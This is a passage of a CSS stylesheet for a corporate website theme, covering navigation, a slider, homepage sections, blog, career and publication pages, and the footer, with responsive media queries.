    font-size: 15px;
    color: #093EB6;
    font-weight: bold;
    line-height: 1.2;
    margin-top: 0;
}

.top-info p {
    margin-bottom: 0;
    font-size: 15px;
    color: #76797f;
    line-height: 1.4;
}

.top-info > div {
    padding: 0 20px;
    float: left;
    border-right: 1px solid #e9ecf2;
}

.top-info > div:last-child {
    border: none;
}

.top-info:after {
    content: "";
    display: block;
    clear: both;
}

span.forex {
    font-size: 14px;
    font-family: "Roboto";
    color: rgba(118, 121, 127, 0.6);
    line-height: 1.571;
    position: relative;
    padding-left: 8px;
}

span.forex i {
    font-size: 17px;
    color: #35db24;
    padding-right: 3px;
    line-height: 1;
}

.social ul.social-icons {
    padding-left: 15px;
}

.social ul.social-icons li {
    display: inline-block;
}

.social ul.social-icons li:last-child a {
    margin: 0;
}

.social ul.social-icons li a:hover {
    background: #093eb6;
}

.social ul.social-icons li a {
    color: #fff;
    font-size: 21px;
    display: block;
    width: 52px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    background: rgba(9, 62, 182, 0.65);
    color: #fff;
    border-radius: 50%;
    margin-right: 15px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.top-info-social {
    margin-top: 5px;
}

.top-info-social:after {
    content: "";
    display: block;
    clear: both;
}

@media all and (max-width: 1199px) {
    .top-info > div {
        padding: 0 16px;
    }
    .social ul.social-icons li a {
        margin-right: 10px;
    }
}

@media all and (max-width: 991px) {
    .logo-top-info {
        padding: 25px 0 0;
    }
    .logo {
        text-align: left;
        margin-bottom: 20px;
    }

    .logo a img {
        width:60%;
    }


    .top-info-social {
        display: none;
    }
}

@media all and (max-width: 479px) {
    .logo img {
        width: 180px;
    }
}


/* --------------- Navigation --------------- */

.main-menu {
    padding: 0;
    background: #f4f5f8;
}

ul.main-menu li a {
    font-size: 15px;
    font-family: "Roboto Condensed";
    color: #61656F;
    font-weight: bold;
    line-height: 1.467;
    text-transform: uppercase;
    padding: 20px 25px;
    display: block;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.main-menu li:last-child a {
    padding-right: 0;
}

ul.main-menu li a:hover,
ul.main-menu li.active > a {
    color: #093eb6;
}

ul.main-menu > li {
    display: inline-block;
    padding: 0;
    position: relative;
}

ul.main-menu > li.dropdown ul {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 120%;
    background: #fff;
    min-width: 220px;
    padding: 10px 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    z-index: 1000;
}

ul.main-menu > li.dropdown ul li a {
    padding: 10px 20px;
    display: block;
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}

ul.main-menu > li.dropdown ul:before {
    content: "";
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: -20px !important;
    left: 30px;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    -webkit-transition: 1s ease all;
    -o-transition: 1s ease all;
    transition: 1s ease all;
}

ul.main-menu > li.dropdown:hover ul,
ul.main-menu > li.dropdown:hover ul:before {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

i.fa.dropdown-toggle {
    display: none;
}

li.dropdown i.fa.dropdown-toggle {
    display: block;
    position: absolute;
    top: 49%;
    right: 5px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 12px;
    line-height: 1;
    color: #aaa;
    cursor: pointer;
}

@media all and (max-width: 991px) {
    nav.navbar-collapse {
        position: absolute;
        right: 0px;
        top: 75px;
        width: 250px;
        opacity: 0;
        z-index: 1000;
        height: auto !important;
        -webkit-transition: 0.5s ease all;
        -o-transition: 0.5s ease all;
        -moz-transition: 0.5s ease all;
        -ms-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .navbar-collapse.collapse {
        display: none !important;
        padding: 0;
        overflow: inherit;
    }
    .navbar-collapse.collapsing {
        padding: 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
        opacity: 1;
        right: 20px;
    }
    .navbar-toggle {
        display: block;
        right: 0;
        position: absolute;
        background: none;
        top: 0px;
        border: none;
        padding: 0 10px;
        margin: 21px 15px;
    }
    .navbar-toggle span.icon-bar {
        background: #61656f;
        height: 3px;
    }
    ul.main-menu > li {
        display: block;
    }
    ul.main-menu {
        padding: 10px 0;
    }
    ul.main-menu > li > a {
        padding: 15px 10px;
    }
    ul.main-menu > li.dropdown ul {
        left: -30px;
    }
    ul.main-menu > li.dropdown:hover ul,
    ul.main-menu > li.dropdown:hover ul:before {
        visibility: hidden;
        opacity: 0;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul,
    ul.main-menu > li.dropdown.open ul:before {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul {
        left: 0;
    }
}


/* --------------- BreadCrumb --------------- */

.page-title {
    background: url('../images/page_title_bg.png') no-repeat left center;
    background-size: cover;
    padding: 70px 0;
}

.page-title h2.title {
    /*margin: 0 0 25px;*/
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.26;
}

.page-title p.description {
    font-size: 20px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 0;
}

.breadcrumbs {
    background: #f4f5f8;
    padding: 25px 0;
}

.breadcrumbs span,
.breadcrumbs a {
    font-size: 15px;
    color: #61656f;
    font-weight: bold;
    text-transform: uppercase;
}

.breadcrumbs a:hover {
    color: #093eb6;
}

.breadcrumbs i {
    padding-right: 15px;
    color: #bebebe;
}

.breadcrumbs span.parent i {
    padding-right: 5px;
}

.breadcrumbs span {
    padding-right: 15px;
}

@media all and (max-width: 767px) {
    .page-title {
        padding: 70px 15px;
    }
}

@media all and (max-width: 480px) {
    .page-title h2.title {
        font-size: 42px;
        line-height: 1;
    }
    .page-title p.description {
        font-size: 16px;
    }
    .breadcrumbs {
        padding: 25px 0 0;
    }
    .breadcrumbs span {
        margin-bottom: 25px;
        display: inline-block;
    }
}


/* --------------- Flex Slider --------------- */

.flex-direction-nav a {
    width: 54px;
    height: 100px;
}

.flex-direction-nav a:before {
    content: " ";
    display: block;
    background: url('../images/arrow-left.png') no-repeat;
    width: 54px;
    height: 100px;
}

.flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/arrow-right.png') no-repeat;
}

.flex-control-nav {
    bottom: 40px;
}

.flex-control-paging li a {
    background: #aaa;
}

.flex-control-paging li a.flex-active {
    background: #ffda44;
}

section.home-slider {
    padding: 0;
}

.flexslider {
    border: none;
    border-radius: 0;
    margin: 0;
}

.flexslider li.has-overlay:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: " ";
    background: rgba(0, 0, 0, 0.44);
}

.slider-content {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 5;
    width: 100%;
}

.flexslider .slides > li {
    position: relative;
}

.slider-content h2 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 30px;
}

.slider-content p {
    font-size: 20px;
    color: #fff;
    line-height: 1.4;
    font-weight: 100;
    margin: 0 0 40px;
}

.slider-content .primary-btn {
    border-radius: 3px;
    background: #FFDA44;
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4c443a;
    font-weight: bold;
    padding: 0 40px;
    line-height: 60px;
}

.slider-content .primary-btn i {
    padding-left: 10px;
}

.slider-content .primary-btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    .slider-content h2 {
        font-size: 44px;
        margin-bottom: 25px;
    }
    .slider-content p {
        font-size: 18px;
        margin-bottom: 36px;
    }
    .slider-content .primary-btn {
        font-size: 18px;
        line-height: 54px;
        border: none;
    }
    .flexslider .slides > li {
        height: 500px;
    }
    .flexslider .slides > li img {
        height: 100%;
        -webkit-object-fit: cover;
        -moz-object-fit: cover;
        -ms-object-fit: cover;
        object-fit: cover;
    }
}

@media all and (max-width: 767px) {
    .slider-content h2 {
        font-size: 40px;
        margin-bottom: 20px;
    }
    .slider-content p {
        font-size: 17px;
        margin-bottom: 30px;
        line-height: 1.6;
    }
    .slider-content .primary-btn {
        font-size: 16px;
        line-height: 48px;
        padding: 0 30px;
        border: none;
    }
    .flex-direction-nav {
        display: none;
    }
}

@media all and (max-width: 600px) {
    .slider-content h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .slider-content p {
        font-size: 16px;
        margin-bottom: 25px;
        line-height: 1.6;
    }
    .flexslider .slides > li {
        height: 420px;
    }
}

@media all and (max-width: 480px) {
    .slider-content h2 {
        font-size: 30px;
        margin-bottom: 12px;
    }
    .slider-content p {
        font-size: 14px;
    }
    .flexslider .slides > li {
        height: 450px;
    }
}

@media all and (max-width: 400px) {
    .slider-content h2 {
        font-size: 24px;
        margin-bottom: 12px;
    }
}


/* --------------- Homepage Content --------------- */

h2.color-title {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    color: #FFF;
    background: #ffda44;
    margin: 0;
    padding: 0 15px;
    line-height: 28px;
}

h4.subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin-top: 110px;
}


/*Company Section*/

.company-image {
    position: relative;
    min-height: 370px;
}

.company-image > div {
    position: absolute;
}

.company-image .img-left {
    width: 55%;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.company-image .img-right {
    width: 85%;
    right: 0;
}

.company-image .img-left img,
.company-image .img-right img {
    height: 100%;
    min-width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.company {
    display: flex;
    align-items: center;
}

@media all and (max-width: 991px) {
    .company {
        display: block;
        text-align: center;
    }
    .company > div {
        margin: 0 auto 30px;
        float: none;
    }
    .company > div:last-child {
        margin-bottom: 0;
    }
    .company-image {
        width: 700px;
        max-width: 100%;
        margin: 0 auto;
    }
    .company-image > div.hover-effect {
        width: auto;
    }
}

@media all and (max-width: 787px) {
    .company > div {
        margin-bottom: 40px;
    }
    .company-image > div.hover-effect {
        position: relative;
        top: 0;
        transform: inherit;
    }
    .company-image .img-left {
        margin-bottom: 30px;
    }
}


/*Ceo Section*/

section.home-ceo {
    background: #f4f5f8;
    padding: 0;
}

.row.ceo {
    display: flex;
    align-items: flex-end;
}

.row.ceo > div {
    display: block;
}

.ceo-details {
    padding: 45px 0;
}

.ceo-details h4.subtitle {
    font-size: 27px;
}

.ceo-details p {
    margin-bottom: 32px;
}

.ceo-details p.ceo-name {
    margin-bottom: 0;
    color: #303539;
}

a.link {
    font-size: 16px;
    font-family: "Roboto";
    color: #ffbe00;
    font-weight: bold;
    text-transform: uppercase;
}

a.link:hover {
    color: #194ABA;
}

@media all and (max-width: 991px) {
    .row.ceo {
        display: block;
        text-align: center;
    }
}


/*Home Links Section*/

section.home-links {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.links > div + div {
    width: auto;
}

.links h4.subtitle {
    margin: 0;
    line-height: 48px;
}

.links .btn-primary {
    border-radius: 3px;
    background: #fff;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-family: "Roboto";
    color: #72777b;
    font-weight: bold;
    padding: 0 34px;
}

.links .btn-primary:hover {
    background: #093EB6;
    color: #fff;
}

@media all and (max-width: 1199px) {
    section.home-links {
        padding: 50px 0;
    }
    .row.links {
        text-align: center;
    }
    .row.links > div:first-child {
        display: block;
        float: none;
        width: auto;
    }
    .links h4.subtitle {
        line-height: 1;
    }
    .row.links > div + div {
        display: inline-block;
        float: none;
        margin-top: 30px;
    }
}

@media all and (max-width: 480px) {
    .row.links > div + div {
        display: block;
        float: none;
        margin-top: 30px;
    }
    .links .btn-primary {
        width: 100%;
    }
}


/*Process Section*/

h2.title-2 {
    font-size: 40px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    margin: 0;
}

h4.subtitle-2 {
    font-size: 20px;
    font-family: "Roboto";
    color: #4C4F54;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0 20px;
}

@media all and (max-width: 767px) {
    h2.title-2 {
        font-size: 30px;
    }
    h4.subtitle-2 {
        font-size: 16px;
    }
    .row.process > div {
        margin-bottom: 40px;
    }
    .row.process > div:last-child {
        margin-bottom: 0;
    }
}


/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}

@media all and (max-width: 1099px) {
    .stats img {
        float: none;
        display: inline-block;
        padding: 0;
    }
    .row.stats {
        text-align: center;
    }
    .stats-info {
        float: none;
        display: block;
        margin-top: 20px;
    }
}

@media all and (max-width: 991px) {
    section.home-stats {
        padding: 0;
    }
    .row.stats > div {
        padding: 30px 20px;
        border-bottom: 1px solid #dee0e5;
        border-left: 1px solid #dee0e5;
    }
    .row.stats > div:nth-child(3),
    .row.stats > div:nth-child(4) {
        border-bottom: 0;
    }
}

@media all and (max-width: 480px) {
    .row.stats > div {
        float: none;
        display: block;
        width: 100%;
    }
    .row.stats > div:nth-child(3) {
        border-bottom: 1px solid #dee0e5;
    }
}


/*Services Section*/

.services-other .img-box {
    float: left;
    margin-right: 22px;
    display: inline-block;
    width: 78px;
    height: 78px;
    line-height: 74px;
    text-align: center;
    border: 2px solid #FFDA44;
}

.services-other .services-info {
    width: 100%;
    padding-left: 100px;
}

.services-other .services-info h4 {
    margin: 0 0 10px;
    line-height: 1;
}

.services-other .services-info p {
    margin-bottom: 0;
}

.row.service-list {
    margin: 0;
}

@media all and (max-width: 1099px) {
    .row.services-other {
        text-align: center;
    }
    .services-other .img-box {
        float: none;
        margin: 0;
    }
    .services-other .services-info {
        padding: 30px 0 0;
    }
}

@media all and (max-width: 991px) {
    .row.services {
        text-align: center;
    }
    .row.services > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.services > div:last-child {
        margin-bottom: 0;
    }
    .row.services-other > div {
        margin-bottom: 45px;
    }
    .row.services-other .clearfix {
        display: none;
    }
    .row.services-other > div:last-child {
        margin-bottom: 0;
    }
    .about-services .row.services {
        text-align: left;
    }
    .about-services .row.services > div {
        width: 50%;
    }
    .about-services .row.services a {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .about-services .row.services {
        text-align: center;
    }
    .about-services .row.services > div {
        width: 500px;
    }
}


/*Testimonials Section*/

section.home-testimonials {
    background: #f4f5f8;
}

.section-title h2.title-2 {
    margin: 20px 0;
}

.home-testimonials blockquote {
    background: #ffffff;
    font-size: 19px;
    font-family: "Georgia";
    color: #677078;
    line-height: 1.684;
    text-align: left;
    border: none;
    margin: 0 0 50px;
    padding: 40px 33px;
    position: relative;
}

.home-testimonials blockquote:hover {
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
}

.home-testimonials blockquote:before {
    content: open-quote;
    display: block;
    font-size: 121px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: rgba( 255, 218, 68, 0.3);
    position: absolute;
    line-height: 60px;
    left: 20px;
}

.home-testimonials blockquote:after {
    content: close-quote;
    font-size: 0;
    display: block;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-top: 20px solid #fff;
    border-bottom: 0;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}

h4.client-name {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0;
    text-align: center;
}

p.designation {
    text-align: center;
    margin: 0;
    float: none;
    width: 100%;
}

@media all and (max-width: 991px) {
    .home-testimonials .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .home-testimonials .row > div:last-child {
        margin-bottom: 0;
    }
    section.home-testimonials .spacer-50 {
        height: 20px;
    }
}


/* Blog Section */

section.home-news {
    background: #f4f5f8;
}

.news .blog-date {
    position: absolute;
    display: block;
    padding: 10px;
    background: #093eb6;
    top: 12px;
    right: 12px;
    z-index: 100;
}

.blog-img-box {
    position: relative;
    display: block;
}

.blog-img-box a.hover-effect {
    z-index: 0;
    width: 100%;
}

.blog-img-box img {
    width: 100%;
}

span.month {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.78);
    margin-bottom: 8px;
}

span.date {
    font-size: 28px;
    font-family: "Roboto Condensed";
    color: #ffffff;
    font-weight: bold;
    line-height: 1;
}

.blog-content {
    background: #fff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 25px 20px;
}

.blog-content h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #41454f;
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 20px;
}

.blog-content h3 a {
    color: #41454f;
}

.blog-content h3 a:hover {
    color: #093eb6;
}

.blog-content p {
    color: #AEB3B7;
    margin-bottom: 0;
}

.blog-content a {
    color: #093eb6;
}

.blog-content a:hover {
    color: #002D92;
}

.blog-btn {
    margin-top: 40px;
}

@media all and (max-width: 991px) {
    .row.news {
        text-align: center;
    }
    .row.news > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.news > div:last-child {
        margin-bottom: 0 !important;
    }
    .blog-services .row.news > div {
        width: 50%;
    }
    .blog-services .row.news > div.clearfix {
        display: none;
    }
}

@media all and (max-width: 767px) {
    .blog-services .row.news > div {
        width: 400px;
        margin: 0 auto 40px;
    }
}

@media all and (max-width: 400px) {
    .blog-content h3 {
        font-size: 18px;
    }
}


/*blog single styles*/

.blog-slide {
    position: relative;
    margin-bottom: 50px;
}

.blog-slide .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a:before {
    background: url('../images/blog-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/blog-arrow-right.png') no-repeat;
}

.blog-slide:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.blog-slide:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

p.description a {
    text-decoration: underline;
    color: #e2ebff;
    display: inline-block;
}

p.description a:hover {
    color: #aaa;
}

.blog-single .cta {
    margin: 60px 0;
}

.blog-single h2.title-2 {
    font-size: 30px;
    margin-bottom: 25px;
}

.social-share {
    padding: 50px 0;
}

.social-share a {
    font-size: 15px;
    color: #FFFFFF;
    text-transform: uppercase;
    background: #506abf;
    padding: 0 25px;
    line-height: 50px;
    display: inline-block;
    margin: 0 15px;
    border-radius: 4px;
}

.social-share a:hover {
    background: #2E49A0;
}

.social-share a i {
    padding-right: 15px;
    font-size: 18px;
}

.social-share a.tweet-share {
    background: #00baff;
}

.social-share a.tweet-share:hover {
    background: #118EBD;
}

.author-box {
    background: #f4f5f8;
    padding: 30px;
    margin-bottom: 60px;
}

.author-box img {
    float: left;
    margin-right: 15px;
}

.author-details {
    padding-left: 135px;
}

.author-details h4.subtitle {
    margin: 0 0 5px;
    font-size: 24px;
}

.author-share a {
    color: #c5c6c9;
    padding-right: 15px;
    font-size: 15px;
}

.author-share a:hover {
    color: #888;
}

.blog-single .comments h2.title-2 {
    margin: 10px 0 35px;
}

.comments {
    padding-left: 39px;
}

.comments-single {
    padding: 30px 30px 20px 60px;
    border-style: solid;
    border-width: 1px;
    border-color: #bbd4e6;
    border-radius: 3px;
    margin-bottom: 35px;
    position: relative;
}

.comments-single.reply {
    margin-left: 40px;
}

.comments-single img {
    position: absolute;
    left: -39px;
    border: 1px solid #bbd4e6;
    padding: 4px;
    border-radius: 50%;
    background: #FFF;
}

.comments-single h3 {
    font-size: 20px;
    color: #333845;
    font-weight: bold;
    margin: 0 0 15px;
}

.comments-single h3 span {
    font-size: 16px;
    color: #677078;
    font-weight: normal;
    padding-left: 15px;
}

.comments-single a.reply-link {
    font-size: 16px;
}

.comment-box {
    margin-top: 60px;
}

form.commentform {
    padding: 35px 40px;
    margin: 10px 0 0;
    background: #f4f5f8;
}

form.commentform .form-control {
    margin-bottom: 20px;
}

@media all and (max-width: 600px) {
    .social-share a {
        margin-bottom: 20px;
    }
    .social-share a:last-child {
        margin-bottom: 0;
    }
    .author-box img {
        float: none;
        display: inline-block;
        margin: 0 0 25px;
    }
    .author-box {
        text-align: center;
    }
    .author-details {
        padding-left: 0;
    }
    .comments-single {
        padding: 50px 25px 25px;
        margin: 80px 0px;
    }
    .comments-single img {
        left: 50%;
        top: -39px;
        transform: translateX(-50%);
    }
    .comments .comments-single:last-child {
        margin-bottom: 0;
    }
    .comments {
        padding: 0;
    }
    .comments-single p {
        font-size: 15px;
    }
}

@media all and (max-width: 400px) {
    .comments-single p {
        font-size: 14px;
    }
    form.commentform {
        padding: 25px 20px;
    }
}


/*Career Single Styles*/

.row.career-info {
    margin: 0;
}

.row.career-info > div {
    padding: 0;
}

.career-box {
    padding: 30px 35px;
    background: #ffda44;
}

.career-box i {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.career-box h4 {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
    padding-left: 35px;
}

.career-box p {
    margin-bottom: 0;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding-left: 35px;
}

.job-info h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.career-single-job p {
    margin-bottom: 30px;
}

.response {
    margin-bottom: 50px;
}

.response ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
    padding-left: 30px;
}

.response ul li:first-child {
    padding-top: 0;
}

.response ul li:last-child {
    border-bottom: 0;
}

.response ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    top: 20px;
    left: 0;
}

.response ul li:first-child i.fa {
    top: 7px;
}

.response-btn {
    padding: 30px 15px;
    background: #f4f5f8;
}

.response-btn a.btn {
    padding: 0 60px;
    background: #ffda44;
    color: #544d33;
}

.response-btn a.btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    section.career-single-job {
        padding-bottom: 30px;
    }
}


/* Partners Section */

section.home-partners h2.title-2 {
    margin-top: 0;
}

.row.partners {
    margin: 0;
}

.partner-images {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 100px;
    margin: 10px 0;
}

.owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}


/* Publications Section */

.panel-group,
.plubication-downloads {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.panel-group .panel-default {
    background: #fff;
    border: none;
    border-radius: 0;
}

.panel-group .panel+.panel {
    margin-top: 2px;
}

.panel-default>.panel-heading {
    background: #ffffff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 0;
    border-radius: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.panel-default>.panel-heading:hover {
    background: #f9f9f9;
}

h4.panel-title {
    font-size: 20px;
    font-family: "Roboto";
    font-weight: bold;
    line-height: 1;
    padding: 22px;
}

.panel-default>.panel-heading a {
    color: #093EB6;
    display: block;
    position: relative;
}

.panel-default>.panel-heading a:hover {
    color: #002D92;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border: none;
    padding: 20px 22px;
}

.panel-default .panel-body p {
    margin-bottom: 0;
}

.panel-default > .panel-heading a:after {
    content: "-";
    position: absolute;
    font-size: 29px;
    font-family: "Roboto";
    color: #dadcdd;
    line-height: 20px;
    right: 0px;
    top: 0px;
    font-weight: 400;
}

.panel-default > .panel-heading a.collapsed:after {
    content: "+";
}

.plubication-downloads h2 {
    border: 1px solid #f4f4f4;
    background: #093EB6;
    font-size: 20px;
    font-family: "Roboto";
    color: #FFFFFF;
    font-weight: bold;
    padding: 22px;
    margin: 0;
}

.download-file {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 0 20px;
    margin: 20px 30px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.download-file i {
    color: #fb1212;
    font-size: 22px;
    line-height: 50px;
}

.download-file:hover {
    background: #4C4F54;
}

.download-file:hover i,
.download-file:hover a,
.download-file:hover span {
    color: #fff;
}

.download-file a {
    font-size: 20px;
    font-weight: bold;
    padding-left: 15px;
    line-height: 50px;
    color: #093eb6;
    display: block;
}

.download-file span {
    float: right;
    font-size: 14px;
    color: #677078;
    line-height: 50px;
    display: inline-block;
}

.plubication-downloads ul {
    padding: 0 30px 20px;
}

ul.download-list li {
    font-size: 17px;
    color: #093eb6;
    line-height: 1;
    padding: 15px 5px;
    border-bottom: 1px solid #f4f5f8;
    font-weight: 100;
    position: relative;
}

ul.download-list li a:hover {
    color: #FFDA44;
}

ul.download-list li:last-child {
    border-bottom: 0;
}

.plubication-downloads p.download-title {
    font-size: 14px;
    color: #9EA6AE;
    line-height: 1;
    padding: 0 30px;
}

ul.download-list li span {
    position: absolute;
    right: 5px;
}

@media all and (max-width: 767px) {
    .publications .panel-group {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 400px) {
    h4.panel-title {
        font-size: 18px;
        padding: 18px;
    }
    .download-file {
        padding: 0 15px;
        margin: 15px 20px 25px;
    }
    .download-file a {
        font-size: 18px;
    }
    .download-file i {
        font-size: 19px;
    }
    .download-file span {
        display: none;
    }
    ul.download-list li span {
        position: relative;
        display: block;
        margin-top: 10px;
        left: 0;
    }
    .plubication-downloads ul {
        padding: 0 20px 20px;
    }
}


/*Footer Styles*/

.pre-footer > div {
    padding: 0;
}

.contact-box {
    padding: 30px 40px;
    background: #ffda44;
}

.pre-footer > div:nth-child(2n) .contact-box {
    background: #ffd427;
}

.pre-footer > div:nth-child(3n) .contact-box {
    background: #ffd013;
}

.contact-box i.fa {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.contact-details {
    padding-left: 35px;
}

h4.pre-footer-title {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
}

.contact-details p {
    font-size: 16px;
    font-family: "Roboto";
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5;
    margin-bottom: 0;
}

footer .footer {
    padding: 0;
    background: #03153e;
}

footer .footer .widgets {
    padding: 0 0 70px;
}

footer .copyright {
    padding: 35px 0;
    background: #020e28;
}

.about-txt img {
    margin-bottom: 30px;
}

.about-txt p {
    color: rgba(255, 255, 255, 0.5);
}

.widgets-social a {
    background: #ffda44;
    width: 36px;
    height: 36px;
    color: #000;
    display: inline-block;
    line-height: 36px;
    text-align: center;
    margin-right: 10px;
    border-radius: 50%;
    font-size: 15px;
}

.widgets-social a:last-child {
    margin: 0;
}

.widgets-social a:hover {
    transform: rotate(360deg);
    background: #EABA0E;
}

h2.widget-title {
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 1;
    margin: 30px 0;
    text-transform: uppercase;
}

.quick-links ul li a,
.our-services ul li a {
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-size: 16px;
    padding-bottom: 15px;
    display: block;
}

.quick-links ul li a:hover,
.our-services ul li a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter p {
    color: rgba(255, 255, 255, 0.5);
}

.newsletter .form-group {
    margin-bottom: 15px;
}

.newsletter .has-error .help-block {
    color: #ECB100;
}

.newsletter input {
    padding: 0 15px;
    line-height: 48px;
    border: none;
    font-size: 16px;
    width: 100%;
}

.newsletter button {
    font-size: 18px;
    font-family: "Roboto Condensed";
    color: rgb( 0, 0, 0);
    font-weight: bold;
    line-height: 48px;
    border: none;
    border-radius: 0;
    padding: 0;
    background: #ffd427;
}

.newsletter button:hover {
    background: #ECC124;
    color: #000;
    outline: none;
}

.copyright-bar p {
    font-size: 14px;
    color: rgba( 255, 255, 255, 0.33);
    line-height: 1.857;
    margin-bottom: 0;
}

.copyright-bar a {
    color: rgba( 255, 255, 255, 0.5);
    padding-right: 15px;
}

.copyright-bar a:hover {
    color: rgba( 255, 255, 255, 0.7);
}

.copyright-bar span {
    padding-right: 15px;
}

.row.pre-footer {
    position: relative;
    top: -73px;
}

@media all and (max-width: 1120px) {
    .contact-box {
        padding: 30px 18px;
    }
}

@media all and (max-width: 991px) {
    .widget {
        width: 84%;
    }
    h2.widget-title {
        margin-top: 0;
    }
    .copyright-bar > div {
